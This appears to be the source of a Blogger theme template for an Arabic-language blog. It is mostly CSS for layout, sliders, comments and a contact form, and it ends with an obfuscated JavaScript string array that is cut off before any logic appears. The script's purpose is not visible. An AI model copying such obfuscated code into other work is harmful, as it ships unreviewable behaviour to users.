li:last-child a::before{right:18px}.MBSTUL li:first-child a{text-align:right;padding-right:10px;box-sizing:border-box}.MBSTUL li:last-child a{text-align:left;padding-left:10px;box-sizing:border-box}.PopularPosts li{list-style:outside none none;border-bottom:1px solid #eee;border-top:1px solid transparent;margin:0;padding:6px 0 !important;transition:all .4s ease 0s}.PopularPosts li:hover{border-color:#E74C3C}.PopularPosts .item-thumbnail{border:2px solid #eee;box-shadow:0 0 0 1px #ddd;float:right;height:60px;margin:0 0 0 5px;overflow:hidden;width:60px}.PopularPosts li img{height:100%;padding:0;width:100%}.PopularPosts .item-title a,.PopularPosts .item-title a:hover{color:#3e6a7f;display:block;font-size:12px;height:50px;line-height:2em;overflow:hidden}.PopularPosts .item-snippet{display:none}aside .Label li{display:inline-block;background-color:#607D8B;padding:0 8px !important;height:24px;line-height:24px;font-size:12px;font-weight:700;margin:0 5px 5px 0 !important;float:right;border-bottom:2px solid #444;border-radius:2px;color:#fff;position:relative;transition:all .4s ease}aside .Label li:hover{background-color:#E74C3C}aside .Label li a{color:#fff}aside .Label li a::before,aside .label-size a::before{content:"";position:absolute;right:0;width:100%;height:100%;display:block;z-index:2}aside .label-size{opacity:1;display:block;height:36px;line-height:36px;margin-bottom:5px;background-color:#607D8B;width:100%;padding-right:10px;overflow:hidden;position:relative;transition:all .7s ease}aside .label-size a{color:#fff;font-size:15px}aside .label-size .label-count{position:absolute;left:0;background-color:#E74C3C;font-size:12px;width:50px;text-align:center;color:#fff;font-weight:700}aside .label-size .label-count::before{content:"";border-width:18px;border-style:solid;position:absolute;right:-36px;border-color:transparent transparent transparent #E74C3C}aside .label-size:hover{box-shadow:-500px 0 #000 inset}.BlogArchive select{background-color:#607D8B;border:4px solid #607D8B;color:#fff;font:14px droid arabic kufi;padding:3px;width:100%}.FeaturedPost h3 a{display:block;font-size:16px;line-height:1.8em;color:#fff;margin:10px 0;border-bottom:4px double rgba(255,255,255,.2);padding-bottom:5px;text-shadow:1px 1px 1px #555}.FeaturedPost h3 a:hover{text-shadow:1px 1px 2px #000}.FeaturedPost p{font:13px/1.8em droid arabic naskh;margin:5px 0 8px;color:#eee}.FeaturedPost .image{border:4px solid #eee;box-sizing:border-box;display:block;height:auto;margin:0 auto 5px;max-height:220px;min-height:180px;outline:1px solid #ddd;max-width:360px}.FeaturedPost h3 a::before{content:"";position:absolute;top:0;right:0;width:100%;height:100%;background-color:rgba(0,0,0,.1);transition:all .4s ease;opacity:0}.FeaturedPost h3 a:hover::before{opacity:1}aside .LinkList li a{display:block;height:46px;background-color:#f1f1f1;margin-bottom:5px;line-height:42px;overflow:hidden;padding:0 8px;color:#444;border:1px solid #ddd;font-size:16px;border-bottom:4px solid #ddd}aside .LinkList a:hover{background-color:#ddd;border-color:#bbb;color:#000}.MBPaglink{background-color:#607D8B;color:#fff;display:block;font-size:36px;height:44px;line-height:44px;width:44px;text-align:center}.home-link{background-color:#E74C3C;margin:0 auto}.MBPaglink:hover{background-color:#E74C3C;color:#fff}#blog-pager-older-link{float:left}#blog-pager-newer-link{float:right}.pagprev,.pagnext{display:none !important}.blog-pager span{display:block;float:right;height:40px;line-height:38px;margin-bottom:5px;margin-left:3px;min-width:40px;text-align:center}.showpagePoint{background-color:#E74C3C;color:#fff}.showpageOf{background-color:#607D8B;color:#fff;padding:0 8px}.showpageNum a{background-color:#607D8B;color:#fff;display:block;height:100%;width:100%;line-height:38px}.showpageNum a:hover{background-color:#E74C3C}#Bottom-Slider h2{min-width:100px}#Bottom-Slider{position:relative}#BSlider .owl-nav{position:absolute;top:-34px;height:34px;background-color:#E74C3C;display:block;overflow:hidden;left:0;color:#fff}#BSlider .owl-nav div{float:left;display:block;width:34px;text-align:center;line-height:36px;font-size:18px;transition:all .4s ease 0s}#BSlider .owl-next{border-left:1px solid rgba(0,0,0,.1)}#BSlider .owl-nav div:hover{background-color:#607D8B;border-color:#607D8B}#BSlider .owl-stage-outer{max-height:300px;overflow:hidden}#BSlider .Carusel{background-color:#fff;padding:10px}#BSlider .MBTebsPost{background-color:#f8f8f8;transition:all .4s ease 0s}#BSlider .MBTebsPost:hover{background-color:#444}#BSlider .Tslink{height:200px}#BSlider .Tstitle{padding:8px;display:block;text-align:center;font-size:13px;line-height:1.8em;color:#444;height:64px;overflow:hidden;border:1px solid #ddd;box-sizing:border-box}#BSlider .MBTebsPost:hover .Tstitle{color:#fff;border-color:#444}#BSlider .TickCat{display:none}footer{background-color:#333333;border-top:4px solid #000;padding:20px;box-sizing:border-box;position:relative;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRci4vzCfu-yMNwJcG-KaDpeJePLkoxkTyeUZNboiLZaJ00RJE4IzQVbFBkzwnNgMwCkM4Rk4mnqAVxAKuQDKtpa-okdb_xKG2HVx4nEL02Xy4GSuo0uhfwkM6fvTFR_arIpg4FZ3KNAA3/s1600/carbon-fibre.png)}.FollowByEmail h2{display:block;text-align:center;color:#fff;font-size:18px;font-weight:400;border-bottom:2px solid #E74C3C;width:300px;margin:0 auto 20px;padding:0 0 20px}.follow-by-email-inner{position:relative;max-width:500px;margin:0 auto;height:52px}#mailsubtext{float:right;width:100%;box-sizing:border-box;height:52px;padding:0 8px;font-size:16px;border:0;background-color:#fff}#mailsubmm{color:#fff;cursor:pointer;position:absolute;left:0;margin:0;height:52px;width:100px;border:0;border-radius:0;background-color:#E74C3C;font-size:16px;transition:all .4s ease 0s}#mailsubmm:hover{background-color:#000}#footer .LinkList .widget-content{position:relative;float:right;left:-50%;margin-top:20px}#footer .LinkList ul{position:relative;left:50%}#footer .LinkList li{float:right}#footer .LinkList li a{display:block;padding:0 12px;color:#fff;border-left:1px solid rgba(255,255,255,.2);height:22px;line-height:22px;margin:10px 0}#footer .LinkList li:last-child a{border:0}#footer .LinkList li a:hover{text-shadow:1px 2px 2px #fff}
#Credit {height: 36px;background-color: #555;color:#fff;font-size: 12px;line-height: 36px;padding: 0 8px;box-sizing: border-box;text-align:center;}
@media screen and (max-width : 1000px) {#The-Menu .DropLink a{background-color:#E74C3C}}
@media screen and (max-width : 800px) {#TMenu #Drop-Menu2 .DropLink a {background-color:#E74C3C}}
/*Changes*/
#videoinp{width:610px;height:410px;border:1px solid #ddd;padding:5px;display:block;margin:15px auto}
#videoinp iframe{width:600px!important;height:400px!important}
@media screen and (max-width : 645px) {
#videoinp{height:200px;width:300px}
#videoinp iframe{height:200px!important;width:300px!important}
}
@media screen and (max-width : 450px) {
#videoinp{height:160px;width:210px}
#videoinp iframe{height:150px!important;width:200px!important}
}
.post-body a {color:#ed0000;}
.post-body img {padding:2px; border: 1px solid #eee;}
.a2a_svg {display: none !important;}
.a2a_default_style a {padding: 0 !important;float: none !important;}
.InShare .fa-paper-plane-o {background-color:#37A0F2;}
.InShare .fa-whatsapp {background-color:#21a828;}
#SocialHide{position:absolute;visibility:hidden}
#SocialHide+label span{color:#fff;display:none;width:40px;height:40px;text-align:center;line-height:40px;font-size:24px;cursor:pointer;float:left;margin-left:60px}
#SocialHide:checked+label span{background-color:#E74C3C}
#SocialHide:checked ~ #Social{display:block}
#towads{display:block;background-color:#fff;padding:5px;margin-bottom:20px}
.twoad{display:block;width:300px;height:250px;overflow:hidden}
.todrig{float:right}
.todlef{float:left}
@media screen and (max-width : 700px) {
.todrig{float:none; margin:0 auto 5px;}
.todlef{float:none; margin:0 auto;}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*====Layout====*/
#layout .section h4,.layout-widget-description,#layout #Credit,#layout #Search,#layout #The-Menu .fa.fa-home,#layout #The-Menu #RandomPost,#layout .MBSTUL {display: none;}
#layout #HTML101,#layout #HTML102,#layout #HTML103,#layout #HTML104,#layout #HTML105,#layout #ContactForm1 {display:block;}
.layout-widget-description {height: 30px; overflow: hidden;}
#layout .editlink::before {background-color: #fff;border-radius: 2px;bottom: 0;color: #000;content: "\270E";display: block;font-size: 20px;height: 20px;line-height: 20px;padding: 2px;position: absolute;width: 20px;right:0;}
#layout .editlink{display:block;font-size:0 !important;height:0;width:0}#layout .section{padding:0 8px 8px !important}#layout header{padding:0}#layout #TopMenu .section,#layout header .section{width:46%;max-width:100%}#layout #The-Menu{height:auto}#layout #Main-Menu{float:none}#layout #HeadAds .widget-content{height:auto}#layout #Inner-wrapper{padding:0}#layout .Aqsam,#layout #Bottom-Slider,#layout #Main-Slider{background-color:#991dff !important}#layout .Aqsam .add_widget,#layout #Bottom-Slider .add_widget,#layout #Main-Slider .add_widget{border-color:#fff}#layout .Aqsam .add_widget a,#layout #Bottom-Slider .add_widget a,#layout #Main-Slider .add_widget a,#layout #footer .add_widget a{color:#fff;font-weight:bold}#layout #Main-Slider{height:auto}#layout aside .widget-content{margin:0}#layout #MBSideTabs{background-color:#000;padding:5px 5px 1px;box-sizing:border-box;margin-bottom:10px}#layout footer{padding:0}#layout #footer{background-color:#444}#layout #footer .LinkList .widget-content{position:unset;width:unset;float:none;margin:0}#layout .section .widget-content{width:auto}#layout article{padding-left:0;width:440px}#layout aside{margin-right:0}#layout .Holder{max-width:unset;margin:unset;position:unset}#layout #ContactForm1 .widget-content,#layout #Label101 .widget-content,#layout #HTML108 .widget-content{background-color:#bbb}#layout #HTML101 .widget-content,#layout #HTML102 .widget-content,#layout #HTML103 .widget-content,#layout #HTML104 .widget-content,#layout #HTML109 .widget-content,#layout #HTML110 .widget-content{background-color:#009dff;color:#fff}#layout #HTML105 .widget-content{color:#fff;background-color:#0faf62}#layout #Header1 .widget-content{color:#fff;background-color:#000 !important}#Label101 select{background-color:#000;border:4px solid #000;height:52px;width:100%;box-sizing:border-box;color:#fff;font:18px droid arabic kufi;margin-bottom:20px;box-shadow:0 0 10px 0 #fff inset;padding:0 12px}#MBContact{width:98%;position:relative;max-width:800px;margin:40px auto}.contact-form-widget,.contact-form-name,.contact-form-email,.contact-form-email-message{max-width:100%;width:100%;box-sizing:border-box}.MBCDiv{position:relative;box-sizing:border-box}.MBCName{padding-left:10px}.MBCName,.MBCEmail{display:block;height:58px;overflow:hidden;width:50%;float:right}.MBCDiv label{height:58px;line-height:58px;color:#fff;width:58px;text-align:center;font-size:32px;position:absolute;right:0;top:0}.MBCName label{background-color:#009dff}.MBCEmail label{background-color:#ff5d00}.MBCButtons label{background-color:#000;cursor:pointer}.MBCName input,.MBCEmail input{color:#000;height:58px;border:1px solid #ddd;margin:0;padding:0 68px 0 0;font:18px droid arabic kufi}.MBCName input:focus{border:1px solid #009dff;box-shadow:none}.MBCEmail input:focus{border:1px solid #ff5d00;box-shadow:none}#ContactForm1_contact-form-email-message{font:16px/1.8em droid arabic kufi;padding:5px;height:260px;margin-top:10px;border:1px solid #ddd}#ContactForm1_contact-form-email-message:focus{border:1px solid #000;box-shadow:none}.MBCButtons{width:48%;height:58px;line-height:58px;overflow:hidden;margin-top:20px}.MBCButtons input{display:block;width:100%;height:58px;line-height:58px;margin:0;padding-right:68px;font:18px/58px droid arabic kufi;transition:all .4s ease 0s;cursor:pointer;color:#fff}.MBCButt1{float:right}.MBCButt2{float:left}.MBCButt1 input{background:#00ba72}.MBCButt2 input{background:#ff3600}.MBCButtons input:hover{border:0;border-radius:0;background:#000}#MBContact .contact-form-error-message-with-border,#MBContact .contact-form-success-message-with-border{background:#f90000;border:0;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#fff;margin-left:0;opacity:1;position:absolute;text-align:center;font:normal 14px/48px droid arabic kufi;padding:0 8px;bottom:80px;right:0}#MBContact .contact-form-success-message-with-border{background:#009c49 !important}#blog-pager{margin-bottom:20px}
#comments{background-color:#fff;margin-bottom:20px}.comment-form,.comment-thread{padding:0 10px 10px}.comment-content{font:16px/1.8em droid arabic kufi;padding:10px 0;text-shadow:1px 1px 2px #999;color:#000}.avatar-image-container{float:right;width:42px;height:42px;background-color:#f8f8f8;padding:3px;border:1px solid #ddd;border-left:0}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px 0 4px;border:1px solid #ddd;border-right:0}.avatar-image-container img{width:100%;height:100%;background-color:#000}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px}.comment-header{font:normal 12px/42px tahoma !important}.user,.user a{float:right;font-size:18px !important;line-height:42px !important;color:#444;font-style:normal}.datetime.secondary-text a{float:left;display:block;height:24px;overflow:hidden;line-height:24px !important;margin-top:8px;background-color:#444;color:#fff;padding:0 5px}#comments .hidden{display:none}.comment-replies .inline-thread{background-color:rgba(0,0,0,.01);padding:10px;border:1px solid #ddd;position:relative;margin:20px 0}.comment-replies li .comment-replies{display:none}.thread-count a{display:block;background-color:#ddd;width:70px;color:#444;text-align:center;margin:-10px -10px 10px 0;border-radius:0 0 0 10px}.comment-actions a{display:inline-block;background-color:#444;margin:4px 0 10px 4px;height:20px;width:40px;text-align:center;color:#fff;line-height:20px;font-size:12px}.thread-chrome .continue a{background-color:#777;width:50px;display:block;margin:10px -10px -10px;text-align:center;color:#fff;height:20px;line-height:20px;border-radius:10px 0 0 0;font-size:12px}.comment-reply{background-color:#444;display:block;width:100px;text-align:center;height:30px;line-height:30px;color:#fff;margin:10px 0}.thread-chrome .continue a:hover,.comment-reply:hover,.thread-count a:hover,.comment-actions a:hover{background-color:#a00;color:#fff}#comments .loadmore{height:40px}#comments .loadmore a{display:block;width:120px;background-color:#000;text-align:center;color:#fff;height:30px;line-height:30px;margin:10px 0;cursor:pointer}#comments h4{height:58px;line-height:58px;padding:0 10px;border-bottom:4px double #ddd;margin:-10px 0 20px;font-size:20px;text-align:center}
.blog-author::before {content: "\f058";font: 20px fontawesome;margin: 0 5px;	color: #009bfc;}
.Commeage {display: block;font: 16px/2em droid arabic kufi;	padding: 20px 0;text-align: center;color: #444;}
@media screen and (max-width : 1200px) {
.Holder,#Outer-Wrapper #Holdfoot {max-width: 100%;}
#Outer-Wrapper .Holder {max-width: 98%;}
#RandomPost a,#RandomPost span {margin-left:1%;}
}
@media screen and (max-width : 1100px) {
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 460px;}
#Top-Qesm .QItem, .Qimage {height: 225px;}
#Main-Slider .Carusel2, .TImage {height: 440px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#BSlider .Tslink {height: 180px;}
}
@media screen and (max-width : 1000px) {
#Logo {margin: 10px auto;float:none;}
#MMenuHide + label span {display:block;}
#Main-Menu {display:none;}
#Drop-Menu{position:absolute;top:52px;z-index:9;right:0}
#The-Menu #Drop-Menu li{float:none;min-width:110px;height:auto}
#The-Menu .Drop{position:relative;visibility:visible;opacity:1;top:0}
#The-Menu .DropLink:hover ul{top:0}
#The-Menu .Drop li a{background-color:rgba(0,0,0,.2)}
#HeadAds {float: none;}
#HeadAds .widget-content {margin: 0 auto;}
aside {display:none;}
article {padding-left:0;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 400px;}
#Top-Qesm .QItem, .Qimage {height: 195px;}
#Main-Slider .Carusel2, .TImage {height: 600px;}
.Out-Post {height:280px;}
.P-image {width:340px; height:260px;margin-left: -340px;}
.Post-Info {padding-right: 350px;}
#BSlider .Tslink {height: 160px;}
}
@media screen and (min-width : 1000px) {
body .container1 {border: 10px solid #bbb;width: 98%;max-width: 1140px;margin: 30px auto;}
body .container1 #Inner-wrapper {padding: 20px 10px;}
body .container1 #Top-Qesm {padding: 10px 10px 0;}
body .container1 #Credit {background-color: #eee;color: #444;}
body .container1 #RandomPost a {margin-left:5px;width: auto;}
body .container1 #RandomPost span {left:5px;}
body  .container1 #Outer-Wrapper .Holder {max-width:100% !important}
}
@media screen and (max-width : 800px) {
#TMenuHide + label span {display:block}
#TMenu{display:none}
#Drop-Menu2{position:absolute;top:40px;z-index:7;right:0}
#TMenu #Drop-Menu2 li{float:none}
#TMenu #Drop-Menu2 .Drop{position:relative;visibility:visible;opacity:1;top:0}
#TMenu #Drop-Menu2 .Drop li a{background-color:rgba(255,255,255,.1)}
#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}
#TMenu #Drop-Menu2 .DropLink:hover ul {	top: 0;}
#HeadAds {display:none;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 300px;}
#Top-Qesm .QItem, .Qimage {height: 145px;}
#Top-Qesm .owl-dot {width:14px; height:14px;}
#Main-Slider .Carusel2, .TImage {height: 420px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#Author {border-bottom: 1px solid rgba(255,255,255,.1);width: 100%;margin-left: 0;}
#PoInfo {padding-right: 0 !important;}
#related_posts {width: 100%;margin-left: 0;}
.MBNav {padding: 5px !important;}
}
@media screen and (max-width : 600px) {
#Recent,#Top-Qesm,#Main-Slider,#Bottom-Slider {display: none;}
.MBCName, .MBCEmail {width: 100%;padding: 0;margin-bottom: 10px;}
.MBCButtons {float: none;width: 100%;margin-top: 10px;}
.Out-Post {height: 560px;}
.P-image {float: none;margin: 0 auto 10px;width: 100%;	height: 300px;}
.Post-Info {padding-right: 0;}
#footer .LinkList li a {padding:0 4px;}
#SocialHide + label span {display:block;}
#Social{display:none;background-color:#333;left:20px;top:44px;position:absolute;max-width:200px;padding:5px 0 0 5px;z-index:9}
#Social ul li a,#Social ul li a::before{height:60px;width:60px;line-height:60px;font-size:32px}
#Social ul li a{border:1px solid #eee;margin-right:5px;margin-bottom:5px}
}
@media screen and (max-width : 400px) {
.Out-Post {height: 480px;}
.P-image {height:220px}
.nav-thumb {display: none;}
.nav-content {padding-right: 0;}
}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}
.cssload-container *{box-sizing:border-box}
.cssload-container{margin:19px auto 0;max-width:545px}
.cssload-container ul li{list-style:none}
.cssload-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-around}
.cssload-flex-container li{padding:10px;height:97px;width:97px;margin:29px 19px;position:relative;text-align:center}
.cssload-loading{display:inline-block;position:relative;width:83px;height:83px;border-radius:100%;border:5px solid transparent;border-bottom:5px solid #fff;border-left:5px solid #fff;animation:cssload-spinR 2.3s linear infinite}
.cssload-loading:before,.cssload-loading:after{content:'';display:block;border-radius:100%;position:absolute}
.cssload-loading:before{height:49px;width:49px;border:3px solid transparent;border-top:3px solid #fff;border-right:3px solid #fff;animation:cssload-spinL .86s linear infinite;transform-origin:center center;top:11%;left:11%}
.cssload-loading:after{height:10px;width:10px;background:transparent;border:2px solid #fff;top:35.5%;left:35.5%}
@keyframes cssload-spinR {
from{transform:rotate(0deg)}
to{transform:rotate(360deg)}
}
@keyframes cssload-spinL {
from{transform:rotate(0deg)}
to{transform:rotate(-360deg)}
}
@keyframes fadeInUp {
0%{opacity:0;transform:translateY(20px)}
100%{opacity:1;transform:translateY(0)}
}
.fadeInUp{animation-name:fadeInUp}
@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(20px)}}.fadeOutRight{animation-name:fadeOutRight}
--></style>
<style type='text/css'>


</style>
<script type='text/javascript'>
//<![CDATA[
var _0x6e89=["\x77\x70\x39\x6D\x4E\x52\x34\x3D","\x77\x72\x58\x44\x69\x7A\x59\x49","\x49\x67\x54\x43\x70\x31\x30\x3D","\x49\x67\x54\x43\x70\x31\x67\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x71\x67\x3D\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x70\x41\x3D\x3D","\x77\x70\x7A\x44\x76\x77\x6E\x44\x69\x41\x3D\x3D","\x4F\x38\x4F\x75\x46\x63\x4B\x69","\x77\x70\x78\x56\x59\x67\x45\x3D","\x64\x73\x4B\x77\x59\x4D\x4B\x49","\x49\x67\x54\x43\x70\x77\x6F\x3D","\x49\x67\x54\x43\x70\x77\x73\x3D","\x44\x57\x4C\x44\x6D\x43\x67\x3D","\x45\x46\x2F\x43\x68\x43\x45\x3D","\x55\x69\x30\x70\x62\x51\x3D\x3D","\x61\x77\x46\x62\x49\x67\x3D\x3D","\x44\x57\x4C\x44\x6D\x58\x77\x3D","\x57\x47\x39\x46\x41\x41\x3D\x3D","\x54\x4D\x4F\x43\x49\x4D\x4F\x70","\x45\x4D\x4B\x68\x52\x69\x67\x3D","\x45\x46\x2F\x43\x68\x48\x41\x3D","\x61\x77\x46\x62\x4B\x41\x3D\x3D","\x5A\x54\x64\x2B\x77\x70\x73\x3D","\x61\x4D\x4F\x72\x52\x73\x4F\x52","\x77\x37\x6C\x36\x4D\x4D\x4B\x61\x47\x51\x72\x43\x6A\x41\x3D\x3D","\x77\x70\x39\x6D\x4E\x45\x6B\x3D","\x77\x72\x62\x44\x75\x6A\x44\x43\x69\x51\x3D\x3D","\x77\x71\x33\x43\x67\x58\x76\x44\x6C\x41\x3D\x3D","\x4F\x73\x4F\x4A\x77\x6F\x66\x43\x72\x51\x3D\x3D","\x51\x38\x4B\x44\x77\x34\x33\x44\x6D\x41\x3D\x3D","\x77\x72\x58\x44\x69\x32\x38\x4F","\x45\x46\x2F\x44\x6E\x43\x49\x3D","\x77\x70\x78\x56\x4F\x31\x51\x3D","\x4B\x6B\x78\x55\x66\x77\x3D\x3D","\x77\x70\x39\x35\x77\x72\x2F\x44\x75\x77\x3D\x3D","\x77\x34\x54\x44\x67\x33\x77\x3D","\x59\x73\x4F\x33\x65\x73\x4F\x54","\x77\x70\x66\x43\x6A\x63\x4F\x44","\x77\x72\x58\x44\x69\x32\x38\x45","\x55\x48\x68\x38\x57\x41\x3D\x3D","\x43\x58\x30\x71\x77\x34\x6F\x3D","\x45\x46\x2F\x44\x6E\x48\x4D\x3D","\x43\x58\x30\x71\x77\x34\x67\x3D","\x57\x73\x4B\x6F\x4C\x6C\x33\x44\x71\x51\x3D\x3D","\x77\x6F\x35\x37\x59\x31\x49\x3D","\x77\x70\x7A\x44\x76\x31\x44\x43\x6C\x77\x3D\x3D","\x61\x77\x45\x41\x49\x51\x3D\x3D","\x65\x30\x5A\x55\x77\x36\x63\x3D","\x77\x36\x48\x44\x6C\x38\x4F\x4D\x77\x70\x51\x34\x77\x72\x73\x2F\x57\x4D\x4B\x75\x77\x72\x4D\x61\x77\x71\x7A\x44\x6B\x4D\x4B\x44\x77\x34\x4C\x43\x6E\x63\x4F\x67\x77\x71\x63\x3D","\x77\x72\x52\x35\x58\x38\x4F\x56","\x4B\x6B\x78\x58\x66\x77\x3D\x3D","\x77\x37\x77\x37\x41\x54\x6B\x3D","\x77\x37\x77\x37\x41\x54\x73\x3D","\x77\x35\x62\x43\x6B\x48\x37\x43\x6C\x77\x3D\x3D","\x77\x34\x62\x44\x70\x41\x38\x55","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6D\x77\x3D\x3D","\x55\x48\x68\x2F\x57\x41\x3D\x3D","\x55\x69\x31\x79\x50\x67\x3D\x3D","\x77\x72\x6E\x44\x6D\x6D\x4E\x62","\x54\x4D\x4F\x43\x65\x38\x4B\x2F","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6E\x67\x3D\x3D","\x77\x35\x62\x43\x6B\x48\x37\x44\x69\x67\x3D\x3D","\x54\x4D\x4F\x43\x65\x73\x4F\x73","\x77\x70\x39\x35\x77\x72\x33\x44\x76\x41\x3D\x3D","\x77\x71\x6A\x43\x72\x43\x63\x3D","\x77\x72\x70\x33\x50\x73\x4F\x45","\x49\x67\x54\x44\x76\x46\x73\x3D","\x45\x46\x2F\x44\x6E\x69\x63\x3D","\x5A\x41\x35\x38\x77\x71\x6F\x3D","\x56\x4D\x4F\x39\x77\x34\x66\x44\x6A\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x70\x49\x3D","\x4B\x6B\x78\x57\x63\x77\x3D\x3D","\x77\x37\x77\x37\x41\x47\x77\x3D","\x77\x72\x52\x35\x58\x73\x4B\x45","\x77\x70\x78\x56\x4F\x51\x4D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x34\x77\x3D","\x77\x70\x78\x56\x4F\x51\x51\x3D","\x77\x35\x62\x43\x6B\x48\x6A\x43\x6E\x77\x3D\x3D","\x43\x58\x30\x76\x77\x70\x6B\x3D","\x77\x6F\x35\x37\x5A\x67\x59\x3D","\x61\x53\x4D\x75\x77\x70\x33\x44\x69\x77\x55\x3D","\x51\x38\x4B\x44\x77\x34\x6A\x44\x6D\x67\x3D\x3D","\x45\x4D\x4B\x68\x47\x79\x73\x3D","\x4D\x31\x48\x43\x71\x48\x34\x3D","\x61\x4D\x4F\x72\x47\x38\x4B\x46","\x77\x70\x6A\x44\x75\x44\x39\x68","\x5A\x41\x35\x37\x77\x71\x63\x3D","\x4B\x6B\x78\x52\x63\x77\x3D\x3D","\x5A\x41\x35\x37\x77\x37\x30\x3D","\x77\x37\x58\x44\x73\x6D\x58\x43\x68\x55\x33\x43\x6A\x51\x3D\x3D","\x45\x47\x6F\x48\x45\x7A\x64\x74","\x4E\x69\x41\x79\x77\x34\x33\x43\x67\x77\x48\x43\x73\x77\x3D\x3D","\x77\x72\x52\x35\x57\x63\x4B\x41","\x43\x58\x30\x76\x77\x34\x34\x3D","\x77\x72\x62\x44\x75\x6D\x7A\x44\x6D\x41\x3D\x3D","\x77\x37\x6A\x43\x72\x32\x73\x34","\x77\x6F\x59\x6C\x77\x34\x72\x44\x69\x77\x3D\x3D","\x77\x6F\x76\x44\x71\x7A\x6E\x43\x69\x41\x3D\x3D","\x77\x70\x78\x56\x50\x31\x59\x3D","\x77\x71\x55\x52\x77\x6F\x7A\x44\x6F\x77\x3D\x3D","\x4F\x63\x4F\x6A\x44\x38\x4F\x66\x77\x72\x55\x3D","\x5A\x56\x7A\x43\x6F\x69\x68\x6E\x77\x6F\x7A\x44\x71\x38\x4F\x44\x44\x6B\x62\x43\x76\x63\x4F\x33\x54\x78\x6E\x43\x6C\x69\x45\x3D","\x51\x45\x48\x43\x69\x4D\x4B\x38\x77\x36\x50\x43\x69\x63\x4F\x72\x57\x55\x76\x43\x71\x73\x4B\x72\x77\x34\x37\x43\x71\x68\x6E\x44\x6D\x32\x7